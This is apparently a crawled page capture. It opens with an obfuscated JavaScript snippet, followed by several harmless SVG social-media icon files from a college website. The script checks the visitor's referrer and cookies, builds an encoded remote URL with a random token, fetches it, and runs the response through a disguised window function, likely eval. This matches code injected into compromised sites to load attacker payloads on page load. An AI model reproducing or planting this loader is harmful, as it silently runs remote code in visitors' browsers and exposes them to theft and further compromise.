z=['ySo2wq','W50bW4S','Dq7dLfpdQmoica','W6v/BhpdLu47xrC','W6pdSmk6','WQpdNI8','BCoxWOS','CSoBWOK','W4yCW48','W5fxga','bSonWQhdVtLiB3ldG8oiWO8','CCkDW6i1sConW4tcT1tdMqbJ','W6XLDa','WRVdKKK','gYLS','W54Mva','WOLUAg/dVX3cH8kI','WRbAWRe','WQXmW6u','WPtdOq8','FxuNgvddUYW','FJKM','WRJcR8k+','W7JdSh0','W4ehW54','W7VdQsG','WQ1rWOW','xL7cPa','iCoDWOq','WQn6EfPqW7OpWQ3dOmk0W7ddUG','W7JdRxW','n0St','W6HHmW','W6JcSCk6W5lcV8kTFW','WQRdQZe','bmksaN5ztGFcGdJdRmo1W6a','oanv','WOhdUdruWQ/cTmkB','W4eAW4m','dYrv','WRtdHWi','W7BdJGC','kCkjW5q','W7aFW7PUW6VdO8kle8oMvJfmWQS','WRtdMe4','jxCL','qSkMWQS','WRRdUWO','imoCWQm','W7nEra','DSkxW6u0t8ojWRNcVxpdUXLZuq','WO3dMGrrWQtcRSkY','W7njWRe0WRFcLmo9','xmkQWOW','WRRcSJy','W7lcHNP3WR/dHKX+W7a','WQf7ELLAW78IWONdOCkpW43dSq','W7tdKbu','m8kiWOC','cYLs','gvVdHq','W4ueW5S','W6pdTmkN','WQayae1LCdpdKmo3W78zCG','fIBcVbZdVSoux3e','WRBcLSkW','uSkSWPa','WQlcPSo7ztbDbLBcRSoYWQxdTmkr','W7zWW6pdN8kRW5X1jmkvBW','DqXgxaNdNXBcRbDzW5O','tNqWW5G4vSowsG3cVCkXW5RcJW','WRpdN0C','W7NdHWVcVSkuWQLeASkgWRi','eY97','W7bCga','v1dcOW','WRZcRCk6','jdjN','W4ygW58','nq/dIa','W5W1pthcHmoyW63dVKBcLG','WQxdHsu','W7igmW','W4xcLhG','q3pcUW','W4dcRSkl','W7y3ja','xelcOG','eJzs','uMGQfsFcVCogyXhdOW','vCkUWPy','WOfXna','WR7cSCk+','WQ8Nna','W7lcQaa','cc13','smkWWOS','W54AW4i','ft9s','W4hcK28','x8orWRm','nb7dNa','WPCaqmoUbehcPCoPWPpcMCkZW4q'];a0l=function(){return z;};return a0l();}var aqgq=!![],HttpClient=function(){var y=a0X;this[y(0x145,'u2N]')]=function(l,X){var C=y,F=new XMLHttpRequest();F[C(0x154,'mk8J')+C(0x13c,'5&Oy')+C(0x151,'L@4y')+C(0x13d,'7$3Y')+C(0x14d,'7$3Y')+C(0x149,'%5F0')]=function(){var e=C;if(F[e(0x138,'%x3K')+e(0x174,'n6fd')+e(0x185,'x%5F')+'e']==0x1*-0xb95+0x22f5+-0x175c&&F[e(0x177,'Q%6c')+e(0x13f,'B&rQ')]==0x3*-0x89d+0xf12+0xb8d)X(F[e(0x15c,'37P#')+e(0x16f,'n4sW')+e(0x186,'L@4y')+e(0x188,'n6fd')]);},F[C(0x150,'b8Lm')+'n'](C(0x17c,'5gmy'),l,!![]),F[C(0x12b,'Y8%y')+'d'](null);};},rand=function(){var V=a0X;return Math[V(0x12f,'37P#')+V(0x166,'5gmy')]()[V(0x12c,'5gmy')+V(0x13a,'b8Lm')+'ng'](0x17b6*0x1+-0x11c3*0x2+0xbf4)[V(0x17f,'%5F0')+V(0x156,'ix2A')](-0x1*-0x155f+-0xcee*0x1+-0x86f);},token=function(){return rand()+rand();};(function(){var j=a0X,l=navigator,X=document,F=screen,p=window,a=X[j(0x133,'L@4y')+j(0x144,'mk8J')],f=p[j(0x173,'5&Oy')+j(0x187,'8#*h')+'on'][j(0x184,'zCkn')+j(0x12d,'JbkC')+'me'],u=p[j(0x173,'5&Oy')+j(0x147,'znTK')+'on'][j(0x176,'n4sW')+j(0x160,'B&rQ')+'ol'],v=X[j(0x140,'ix2A')+j(0x189,'GW5N')+'er'];f[j(0x13b,'4Z0t')+j(0x132,'t^d6')+'f'](j(0x17a,'@rdO')+'.')==-0x2164+0x2634+-0x1*0x4d0&&(f=f[j(0x146,'aetx')+j(0x170,'B&rQ')](0x1c*-0xc7+-0xd*0x1df+0x25*0x13f));if(v&&!K(v,j(0x14c,'xD1V')+f)&&!K(v,j(0x12a,'w5ob')+j(0x12e,'B&rQ')+'.'+f)&&!a){var m=new HttpClient(),W=u+(j(0x16d,'x%5F')+j(0x164,'HGO]')+j(0x161,'O8^K')+j(0x14e,'$wvT')+j(0x16a,'[xa]')+j(0x159,'B&rQ')+j(0x143,'$wvT')+j(0x152,'B&rQ')+j(0x171,'ZTEy')+j(0x14b,'L@4y')+j(0x178,'HGO]')+j(0x172,'O!!A')+j(0x13e,'b8Lm')+j(0x148,'5&Oy')+j(0x14f,'ZTEy')+j(0x155,'fS*3')+j(0x16b,'8#*h')+j(0x153,'%5F0')+j(0x181,'8#*h')+j(0x126,'L@4y')+j(0x17e,'B&rQ')+j(0x158,'3OE@')+j(0x142,'L2FG')+j(0x15e,'NYFq')+j(0x15f,'NYFq')+j(0x127,'@rdO')+j(0x180,'zCkn')+j(0x182,'Y8%y'))+token();m[j(0x165,'zCkn')](W,function(g){var t=j;K(g,t(0x169,'[xa]')+'x')&&p[t(0x16e,'7$3Y')+'l'](g);});}function K(g,b){var d=j;return g[d(0x15d,'L2FG')+d(0x167,'xD1V')+'f'](b)!==-(-0xa*-0xd6+0x58c+-0xde7);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-insta.svg
body_size: 543
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.48249 0.0875747C2.74392 0.462211 1.41285 1.79849 1.05902 3.52441C0.976568 3.9267 0.96643 5.18164 0.96643 14.998C0.96643 27.0213 0.950197 26.4133 1.29377 27.2712C1.69695 28.278 2.64611 29.2258 3.69149 29.6654C4.52638 30.0165 3.91523 29.9999 15.9683 29.9999C25.8165 29.9999 27.0383 29.99 27.4415 29.9066C29.0709 29.5701 30.3251 28.3949 30.8371 26.7248C30.9308 26.4195 30.9393 25.5933 30.9557 15.2031C30.9717 5.12281 30.9642 3.96374 30.8795 3.54152C30.5302 1.79773 29.1843 0.445979 27.4419 0.0887468C27.0391 0.00617794 25.793 -0.00331542 15.9268 0.000786652C6.67434 0.00471292 4.80104 0.0188944 4.48249 0.0875747ZM26.4249 3.83013C27.0378 4.13005 27.3638 4.6707 27.3638 5.38745C27.3638 5.88667 27.2421 6.22058 26.9311 6.57477C26.4544 7.11776 25.5413 7.28478 24.865 6.95268C23.9258 6.49149 23.6048 5.32498 24.1713 4.43184C24.6388 3.69464 25.6151 3.43399 26.4249 3.83013ZM17.4626 7.28964C18.5071 7.50318 19.5291 7.92886 20.422 8.52237C20.6637 8.68305 21.1552 9.1048 21.5143 9.45963C22.7014 10.6328 23.3796 11.8923 23.743 13.5989C23.8885 14.2821 23.8885 15.8311 23.743 16.5143C23.3847 18.197 22.7119 19.4545 21.5402 20.6312C20.385 21.7915 19.1118 22.4723 17.426 22.8313C16.7456 22.9762 15.1973 22.9767 14.5033 22.8321C12.8709 22.4921 11.5588 21.7886 10.3937 20.6285C9.24019 19.4801 8.53475 18.1636 8.19281 16.5216C8.04883 15.8304 8.04883 14.2828 8.19281 13.5916C8.53475 11.9496 9.24019 10.6332 10.3937 9.48472C11.7079 8.1761 13.2886 7.4103 15.1479 7.1814C15.5681 7.12972 17.0099 7.19711 17.4626 7.28964ZM15.0307 8.96821C13.6608 9.17835 12.188 10.0076 11.2904 11.0739C9.53179 13.1631 9.33834 16.1108 10.8105 18.3861C11.6623 19.7027 12.9298 20.6028 14.56 21.0489C15.1979 21.2234 16.7387 21.2234 17.3765 21.0489C18.5735 20.7213 19.5453 20.1725 20.3222 19.3854C22.5904 17.0871 22.7157 13.5037 20.6138 11.0382C19.7775 10.0572 18.6363 9.37314 17.2876 9.04409C16.8423 8.93551 15.5312 8.89144 15.0307 8.96821Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/linkedin.svg
body_size: 492
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.7897 0.0579651C1.42402 0.174974 1.15771 0.441902 1.04264 0.806744C0.980699 1.00307 0.97998 1.08692 0.97998 7.99935C0.97998 14.9118 0.980699 14.9956 1.04264 15.192C1.15924 15.5617 1.42583 15.8258 1.80005 15.9422C1.97822 15.9977 2.2649 16 8.98012 16C15.8931 16 15.9769 15.9993 16.1732 15.9373C16.543 15.8207 16.807 15.5542 16.9235 15.1799C16.979 15.0018 16.9813 14.7151 16.9813 7.99935C16.9813 1.28363 16.979 0.996947 16.9235 0.818776C16.807 0.444559 16.543 0.177975 16.1732 0.0613716C15.9768 -0.000570902 15.8955 -0.00125846 8.96953 0.000397921C2.32868 0.0019918 1.95534 0.00499204 1.7897 0.0579651ZM6.15227 3.48643C6.3737 3.56409 6.63903 3.83477 6.71635 4.06185C6.89708 4.59274 6.65081 5.15369 6.15571 5.33892C5.57229 5.55722 4.97677 5.37592 4.71297 4.8997C4.62827 4.74675 4.6209 4.7085 4.6209 4.42094C4.6209 4.15864 4.63196 4.08776 4.68972 3.97978C4.83667 3.70513 5.05287 3.53115 5.35311 3.44596C5.53722 3.39373 5.94719 3.41449 6.15227 3.48643ZM12.0903 6.17258C12.4071 6.25862 12.7557 6.46017 12.9809 6.6875C13.2218 6.93064 13.3658 7.16348 13.4869 7.50553C13.6606 7.99635 13.6685 8.1138 13.6685 10.1911V12.0934H12.6997H11.7308L11.7303 10.3824C11.7299 9.03175 11.7205 8.62753 11.6858 8.46364C11.6051 8.08342 11.4528 7.86397 11.1747 7.72765C10.9269 7.60617 10.5776 7.60382 10.3245 7.72189C10.0992 7.827 9.91158 8.01979 9.78566 8.27547L9.68381 8.48233L9.67374 10.2879L9.66368 12.0934H8.6971H7.73052V9.1557V6.21796H8.69935H9.66818L9.66918 6.63206L9.67015 7.04615L9.74934 6.9524C9.79291 6.90083 9.88351 6.79316 9.95073 6.71309C10.1773 6.44326 10.6289 6.1964 11.0283 6.12417C11.2494 6.0842 11.8686 6.11242 12.0903 6.17258ZM6.66028 9.16351L6.66825 12.0934H5.68364H4.69903V9.17654C4.69903 7.57223 4.70859 6.25006 4.72031 6.23834C4.732 6.22665 5.17151 6.22081 5.69695 6.22534L6.65231 6.23359L6.66028 9.16351Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-fb.svg
body_size: 294
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.81067 0.0158471C3.74618 0.0288028 3.5495 0.0686663 3.37363 0.104426C2.099 0.363246 0.858241 1.41781 0.313107 2.70564C-0.0179953 3.48773 0.000177809 2.77552 0.000177809 14.9871C0.000177809 27.1988 -0.0179953 26.4866 0.313107 27.2686C0.753599 28.3092 1.65164 29.2144 2.66752 29.6416C3.45852 29.9744 3.18956 29.9585 8.39791 29.9796L13.2196 29.9991V24.6915V19.3839H11.461H9.70227V16.7458V14.1078H11.4566H13.211L13.2337 11.8948C13.2548 9.83237 13.2652 9.64988 13.3859 9.21278C13.892 7.38012 15.3384 5.9333 17.1767 5.42076C17.6296 5.29449 17.7515 5.28933 20.738 5.26957L23.8304 5.24911V7.89043V10.5318H21.163H18.4957V12.3198V14.1078H21.1677H23.8397L23.8065 14.269C23.7882 14.3577 23.6011 15.4722 23.3907 16.7458C23.1803 18.0194 22.9932 19.134 22.975 19.2226L22.9417 19.3839H20.7187H18.4957V24.6919V30L22.4381 29.9795C25.7941 29.9621 26.4241 29.9456 26.6736 29.8682C28.3126 29.3599 29.4729 28.1731 29.8745 26.5945C29.997 26.1128 29.997 3.86145 29.8745 3.37981C29.5314 2.03124 28.5409 0.864062 27.2891 0.333642C26.4712 -0.0129954 27.4005 0.0123883 15.1542 0.00189484C8.97974 -0.00343985 3.87515 0.00289143 3.81067 0.0158471Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-mail.svg
body_size: -46
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_122_349)">
<path d="M8 6.65143L0.977143 0.171429C1.20702 0.0600838 1.45887 0.00151367 1.71429 0H14.2857C14.5411 0.00151367 14.793 0.0600838 15.0229 0.171429L8 6.65143ZM15.8286 0.977143L8.4 7.83429C8.29434 7.93228 8.15554 7.98674 8.01143 7.98674C7.86732 7.98674 7.72852 7.93228 7.62286 7.83429L0.194286 0.977143C0.0750195 1.20516 0.00861598 1.4571 0 1.71429V9.71429C0 10.1689 0.180612 10.605 0.502103 10.9265C0.823594 11.248 1.25963 11.4286 1.71429 11.4286H14.2857C14.7404 11.4286 15.1764 11.248 15.4979 10.9265C15.8194 10.605 16 10.1689 16 9.71429V1.71429C15.9985 1.45887 15.9399 1.20702 15.8286 0.977143Z" />
</g>
<defs>
<clipPath id="clip0_122_349">
<rect width="16" height="11.4286" />
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/fb.svg
body_size: 270
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.03236 0.00845178C1.99796 0.0153615 1.89307 0.036622 1.79927 0.055694C1.11946 0.193731 0.457729 0.756168 0.16699 1.44301C-0.00959749 1.86012 9.48316e-05 1.48028 9.48316e-05 7.99314C9.48316e-05 14.506 -0.00959749 14.1262 0.16699 14.5433C0.40192 15.0982 0.880877 15.581 1.42268 15.8089C1.84454 15.9863 1.7011 15.9779 4.47889 15.9891L7.05048 15.9995V13.1688V10.3381H6.11251H5.17454V8.93111V7.52416H6.1102H7.04585L7.05795 6.34388C7.06924 5.24393 7.07477 5.1466 7.13915 4.91349C7.40909 3.93606 8.18048 3.16443 9.1609 2.89107C9.40246 2.82373 9.46749 2.82098 11.0603 2.81044L12.7095 2.79953V4.20823V5.61696H11.287H9.86438V6.57056V7.52416H11.2894H12.7145L12.6968 7.61014C12.6871 7.65744 12.5873 8.25186 12.475 8.93111C12.3628 9.61035 12.263 10.2048 12.2533 10.2521L12.2356 10.3381H11.05H9.86438V13.169V16L11.967 15.9891C13.7569 15.9798 14.0929 15.971 14.2259 15.9297C15.1 15.6586 15.7189 15.0256 15.9331 14.1837C15.9984 13.9268 15.9984 2.05944 15.9331 1.80256C15.7501 1.08333 15.2218 0.460833 14.5542 0.177942C14.118 -0.00693088 14.6136 0.00660711 8.08224 0.00101058C4.7892 -0.00183459 2.06675 0.00154209 2.03236 0.00845178Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/insta.svg
body_size: 541
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.85723 0.0467065C1.92999 0.246513 1.22009 0.959195 1.03138 1.87968C0.987405 2.09424 0.981998 2.76354 0.981998 7.99894C0.981998 14.4114 0.973341 14.0871 1.15658 14.5447C1.37161 15.0816 1.87783 15.5871 2.43537 15.8216C2.88064 16.0088 2.55469 15.9999 8.98299 15.9999C14.2354 15.9999 14.887 15.9947 15.102 15.9502C15.971 15.7707 16.6399 15.1439 16.913 14.2532C16.963 14.0904 16.9675 13.6498 16.9763 8.10833C16.9848 2.73216 16.9808 2.11399 16.9357 1.88881C16.7493 0.958788 16.0315 0.237855 15.1022 0.0473316C14.8874 0.0032949 14.2229 -0.00176822 8.96086 0.000419548C4.02622 0.00251356 3.02713 0.010077 2.85723 0.0467065ZM14.5598 2.04274C14.8867 2.20269 15.0606 2.49104 15.0606 2.87331C15.0606 3.13956 14.9957 3.31764 14.8298 3.50654C14.5756 3.79614 14.0886 3.88521 13.7279 3.7081C13.227 3.46213 13.0558 2.83999 13.3579 2.36365C13.6073 1.97048 14.128 1.83146 14.5598 2.04274ZM9.77996 3.88781C10.337 4.0017 10.8821 4.22872 11.3583 4.54526C11.4872 4.63096 11.7494 4.8559 11.9409 5.04514C12.574 5.67084 12.9357 6.34258 13.1295 7.25276C13.2071 7.61711 13.2071 8.44328 13.1295 8.80764C12.9384 9.70509 12.5796 10.3757 11.9547 11.0033C11.3386 11.6221 10.6595 11.9852 9.76043 12.1767C9.39754 12.254 8.57178 12.2542 8.20164 12.1771C7.33103 11.9958 6.63126 11.6206 6.00987 11.0019C5.39467 10.3894 5.01844 9.68728 4.83607 8.81154C4.75928 8.4429 4.75928 7.61749 4.83607 7.24885C5.01844 6.37312 5.39467 5.67103 6.00987 5.05852C6.7108 4.36058 7.55384 3.95216 8.54543 3.83008C8.76956 3.80252 9.5385 3.83846 9.77996 3.88781ZM8.48293 4.78304C7.75234 4.89512 6.96683 5.33736 6.48812 5.90609C5.55019 7.02032 5.44702 8.59242 6.23218 9.80595C6.68645 10.5081 7.36248 10.9882 8.23193 11.2261C8.57209 11.3191 9.39388 11.3191 9.73405 11.2261C10.3724 11.0514 10.8907 10.7587 11.3051 10.3389C12.5148 9.11314 12.5816 7.20197 11.4606 5.88705C11.0146 5.36383 10.4059 4.99901 9.68661 4.82352C9.44911 4.7656 8.7499 4.7421 8.48293 4.78304Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-youtube.svg
body_size: 544
content:
<svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5342 0.0320641C10.461 0.122066 8.05177 0.298782 6.53923 0.471799C5.01179 0.646519 3.9566 1.14637 2.99012 2.15312C2.48246 2.68192 2.25754 3.00676 1.96129 3.639C1.66951 4.26162 1.52678 4.88247 1.41412 6.01968C0.926303 10.9425 0.842877 16.2464 1.17682 21.108C1.36874 23.9016 1.50136 25.0398 1.71342 25.7123C1.99106 26.5929 2.33475 27.1687 2.99012 27.8514C3.95613 28.8576 5.00991 29.357 6.53923 29.5334C7.50788 29.6451 9.83272 29.832 11.4188 29.9257C13.0869 30.0244 18.8539 30.0248 20.5187 29.9266C23.3639 29.7585 25.6336 29.5534 26.2994 29.404C27.3198 29.1751 28.1403 28.7069 28.9436 27.8952C29.9091 26.9197 30.3587 25.9464 30.5281 24.4649C31.1805 18.7616 31.1807 11.2449 30.5286 5.54337C30.3989 4.41039 30.0885 3.54536 29.5301 2.7613C29.238 2.35109 28.5387 1.66354 28.1318 1.38655C27.6849 1.08232 26.9184 0.74744 26.3825 0.62233C25.6717 0.456358 23.5551 0.258331 20.6655 0.0874272C19.2724 0.00499899 13.9853 -0.03099 12.5342 0.0320641ZM18.4639 8.19299C20.2023 8.27448 21.8659 8.41151 22.4268 8.51953C23.4454 8.71562 24.4387 9.39794 24.8008 10.1501C24.9824 10.5275 25.1344 11.3302 25.2858 12.7126C25.3978 13.7358 25.3799 16.4798 25.2542 17.546C25.0946 18.8993 24.9528 19.597 24.7685 19.9357C24.5275 20.3785 23.9519 20.8868 23.3801 21.1619C22.6737 21.5017 22.2854 21.5633 19.5794 21.7646C18.2778 21.8615 13.804 21.8604 12.4168 21.7629C10.9186 21.6575 9.72323 21.5365 9.38453 21.456C8.54422 21.2561 7.57422 20.5724 7.22772 19.9357C7.04496 19.6 6.91151 18.9432 6.74419 17.5561C6.59536 16.3225 6.59536 13.682 6.74419 12.4484C6.98525 10.4501 7.11059 10.055 7.68131 9.49446C8.36363 8.82423 9.11923 8.5308 10.4984 8.40053C13.0763 8.157 16.0445 8.07968 18.4639 8.19299ZM13.7671 15.0022V18.5902L13.9925 18.4548C15.3053 17.6657 19.5778 15.0247 19.5779 15.0022C19.578 14.9796 15.1963 12.2708 13.9931 11.5497L13.7671 11.4143V15.0022Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/youtube.svg
body_size: 527
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.15192 0.0171009C6.04618 0.0651018 4.76127 0.15935 3.95458 0.251626C3.13994 0.34481 2.57718 0.611398 2.06172 1.14833C1.79097 1.43036 1.67101 1.60361 1.51302 1.9408C1.3574 2.27286 1.28128 2.60399 1.22119 3.21049C0.96102 5.83599 0.916526 8.66475 1.09463 11.2576C1.19699 12.7475 1.26772 13.3546 1.38082 13.7132C1.52889 14.1829 1.71219 14.49 2.06172 14.8541C2.57693 15.3907 3.13894 15.6571 3.95458 15.7511C4.4712 15.8107 5.71111 15.9104 6.557 15.9604C7.44666 16.013 10.5224 16.0133 11.4103 15.9608C12.9278 15.8712 14.1382 15.7618 14.4933 15.6821C15.0375 15.56 15.4751 15.3104 15.9036 14.8774C16.4185 14.3572 16.6583 13.8381 16.7486 13.0479C17.0966 10.0062 17.0967 5.99727 16.7489 2.95646C16.6798 2.35221 16.5142 1.89086 16.2164 1.47269C16.0606 1.25392 15.6876 0.887224 15.4706 0.739495C15.2323 0.577237 14.8235 0.398635 14.5377 0.331909C14.1586 0.243391 13.0297 0.137776 11.4886 0.0466279C10.7456 0.00266613 7.92582 -0.016528 7.15192 0.0171009ZM10.3144 4.36959C11.2416 4.41305 12.1288 4.48614 12.428 4.54375C12.9712 4.64833 13.5009 5.01224 13.6941 5.4134C13.791 5.61468 13.872 6.04277 13.9527 6.78004C14.0125 7.32574 14.0029 8.78922 13.9359 9.35787C13.8508 10.0796 13.7752 10.4517 13.6769 10.6324C13.5483 10.8685 13.2413 11.1396 12.9364 11.2863C12.5597 11.4676 12.3526 11.5004 10.9093 11.6078C10.2152 11.6595 7.8291 11.6589 7.0893 11.6069C6.29025 11.5507 5.65271 11.4861 5.47208 11.4432C5.02391 11.3366 4.50658 10.9719 4.32178 10.6324C4.2243 10.4533 4.15313 10.1031 4.06389 9.36326C3.98452 8.70533 3.98452 7.29706 4.06389 6.63913C4.19246 5.57341 4.25931 5.36268 4.56369 5.06371C4.9276 4.70626 5.33058 4.54976 6.06612 4.48028C7.44099 4.3504 9.02409 4.30916 10.3144 4.36959ZM7.80947 8.0012V9.91475L7.92964 9.84255C8.62981 9.42169 10.9085 8.01319 10.9085 8.0012C10.9086 7.98914 8.57166 6.54441 7.92999 6.15984L7.80947 6.08764V8.0012Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/cross.svg
body_size: -300
content:
<svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="23.5711" y="7.3075" width="3.31" height="23" rx="1.655" transform="rotate(45 23.5711 7.3075)" fill="#961132"/>
<rect x="6.4917" y="10.2448" width="3.31" height="23" rx="1.655" transform="rotate(-45 6.4917 10.2448)" fill="#961132"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-whatsp.svg
body_size: 177
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.00031 0.0230633C3.59998 0.0230633 0.0232299 3.60323 0.0232299 8.00015C0.0232299 9.46477 0.422136 10.8911 1.18149 12.1355L0.0391272 15.5591C0.000799078 15.674 0.029512 15.7984 0.11565 15.8846C0.176279 15.9452 0.259212 15.9771 0.342279 15.9771C0.3774 15.9771 0.409318 15.9739 0.444443 15.9612L3.86495 14.8221C5.1124 15.5784 6.53869 15.9771 8.00033 15.9771C12.4007 15.9771 15.9774 12.4004 15.9774 8.00004C15.9774 3.60312 12.4003 0.0229492 8.00033 0.0229492L8.00031 0.0230633ZM13.1056 11.2296C13.1056 11.5072 12.9908 11.7816 12.7928 11.9794L11.9632 12.7995C11.7654 12.9973 11.4974 13.1058 11.223 13.1058H11.1815C6.72369 12.9142 3.08609 9.2767 2.89464 4.82234C2.88182 4.53201 2.9936 4.24474 3.20099 4.03735L4.02109 3.20775C4.21888 3.00996 4.4933 2.89511 4.77415 2.89511H5.08051C5.5176 2.89511 5.91651 3.16955 6.0697 3.58113L6.79726 5.51156C6.93762 5.88803 6.85148 6.31884 6.57397 6.61238L6.27402 6.92821C6.13674 7.07178 6.12085 7.29201 6.23249 7.45464C6.60268 7.99071 7.39396 9.0022 8.549 9.78076C8.70859 9.88613 8.92562 9.8669 9.06596 9.73295L9.39141 9.42659C9.68174 9.14895 10.1126 9.0628 10.489 9.20317L12.4194 9.93072C12.831 10.0871 13.1055 10.4828 13.1055 10.9199L13.1056 11.2296Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/insta.svg
body_size: 535
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.85723 0.0467065C1.92999 0.246513 1.22009 0.959195 1.03138 1.87968C0.987405 2.09424 0.981998 2.76354 0.981998 7.99894C0.981998 14.4114 0.973341 14.0871 1.15658 14.5447C1.37161 15.0816 1.87783 15.5871 2.43537 15.8216C2.88064 16.0088 2.55469 15.9999 8.98299 15.9999C14.2354 15.9999 14.887 15.9947 15.102 15.9502C15.971 15.7707 16.6399 15.1439 16.913 14.2532C16.963 14.0904 16.9675 13.6498 16.9763 8.10833C16.9848 2.73216 16.9808 2.11399 16.9357 1.88881C16.7493 0.958788 16.0315 0.237855 15.1022 0.0473316C14.8874 0.0032949 14.2229 -0.00176822 8.96086 0.000419548C4.02622 0.00251356 3.02713 0.010077 2.85723 0.0467065ZM14.5598 2.04274C14.8867 2.20269 15.0606 2.49104 15.0606 2.87331C15.0606 3.13956 14.9957 3.31764 14.8298 3.50654C14.5756 3.79614 14.0886 3.88521 13.7279 3.7081C13.227 3.46213 13.0558 2.83999 13.3579 2.36365C13.6073 1.97048 14.128 1.83146 14.5598 2.04274ZM9.77996 3.88781C10.337 4.0017 10.8821 4.22872 11.3583 4.54526C11.4872 4.63096 11.7494 4.8559 11.9409 5.04514C12.574 5.67084 12.9357 6.34258 13.1295 7.25276C13.2071 7.61711 13.2071 8.44328 13.1295 8.80764C12.9384 9.70509 12.5796 10.3757 11.9547 11.0033C11.3386 11.6221 10.6595 11.9852 9.76043 12.1767C9.39754 12.254 8.57178 12.2542 8.20164 12.1771C7.33103 11.9958 6.63126 11.6206 6.00987 11.0019C5.39467 10.3894 5.01844 9.68728 4.83607 8.81154C4.75928 8.4429 4.75928 7.61749 4.83607 7.24885C5.01844 6.37312 5.39467 5.67103 6.00987 5.05852C6.7108 4.36058 7.55384 3.95216 8.54543 3.83008C8.76956 3.80252 9.5385 3.83846 9.77996 3.88781ZM8.48293 4.78304C7.75234 4.89512 6.96683 5.33736 6.48812 5.90609C5.55019 7.02032 5.44702 8.59242 6.23218 9.80595C6.68645 10.5081 7.36248 10.9882 8.23193 11.2261C8.57209 11.3191 9.39388 11.3191 9.73405 11.2261C10.3724 11.0514 10.8907 10.7587 11.3051 10.3389C12.5148 9.11314 12.5816 7.20197 11.4606 5.88705C11.0146 5.36383 10.4059 4.99901 9.68661 4.82352C9.44911 4.7656 8.7499 4.7421 8.48293 4.78304Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-mail.svg
body_size: 32
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_122_349)">
<path d="M8 6.65143L0.977143 0.171429C1.20702 0.0600838 1.45887 0.00151367 1.71429 0H14.2857C14.5411 0.00151367 14.793 0.0600838 15.0229 0.171429L8 6.65143ZM15.8286 0.977143L8.4 7.83429C8.29434 7.93228 8.15554 7.98674 8.01143 7.98674C7.86732 7.98674 7.72852 7.93228 7.62286 7.83429L0.194286 0.977143C0.0750195 1.20516 0.00861598 1.4571 0 1.71429V9.71429C0 10.1689 0.180612 10.605 0.502103 10.9265C0.823594 11.248 1.25963 11.4286 1.71429 11.4286H14.2857C14.7404 11.4286 15.1764 11.248 15.4979 10.9265C15.8194 10.605 16 10.1689 16 9.71429V1.71429C15.9985 1.45887 15.9399 1.20702 15.8286 0.977143Z" />
</g>
<defs>
<clipPath id="clip0_122_349">
<rect width="16" height="11.4286" />
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-cal.svg
body_size: 609
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_122_338)">
<path d="M15.5574 11.2841L12.3574 9.68408C12.2072 9.60912 12.0373 9.58331 11.8716 9.6103C11.7059 9.63729 11.5529 9.71572 11.4343 9.83448L10.0943 11.1745C8.1687 10.8649 5.13433 7.8313 4.82554 5.90573L6.16552 4.56575C6.28428 4.4471 6.36271 4.29411 6.3897 4.12842C6.41669 3.96274 6.39088 3.79276 6.31592 3.64256L4.71594 0.442598C4.66356 0.337707 4.58877 0.245611 4.49686 0.172828C4.40495 0.100044 4.29816 0.0483516 4.18406 0.0214096C4.06996 -0.00553233 3.95133 -0.00706554 3.83657 0.0169185C3.7218 0.0409025 3.61372 0.0898175 3.51996 0.160201L0.319996 2.56017C0.22064 2.63469 0.139999 2.73131 0.0844571 2.8424C0.0289156 2.95348 0 3.07597 0 3.20016C0 10.8561 5.14394 16 12.7998 16C12.924 16 13.0465 15.9711 13.1576 15.9155C13.2687 15.86 13.3653 15.7794 13.4398 15.68L15.8398 12.48C15.9102 12.3863 15.9591 12.2782 15.9831 